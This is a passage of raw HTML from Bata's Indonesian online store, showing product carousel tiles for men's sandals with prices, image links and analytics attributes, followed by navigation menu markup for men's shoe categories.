    data-description="Elevate your casual style with the Sendal Clogs Pria BENJAMIN from BATA. Designed specifically for men, these traditional sandals combine comfort and durability, making them perfect for everyday wear. The PU upper and lining provide a soft, breathable fit, while the rubber outsole ensures excellent grip and stability. Whether you're lounging at home or heading out, these clogs offer the ideal blend of functionality and style. Step into comfort with BENJAMIN&mdash;your feet will thank you!"
    data-producturl="https://www.bata.com/id/en/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Men Sandal Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Men Sandal Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Men Sandal Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sandal-slide-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Men Sandals Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Men Sandals Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Men Sandals Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/shoes/" data-menu-index="2" data-menu-selection="Men Shoes" aria-label="Men Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/dress-shoes/" aria-label="Dress Shoes">
                <span class="cc-menu__thirdLevel__title">Dress Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
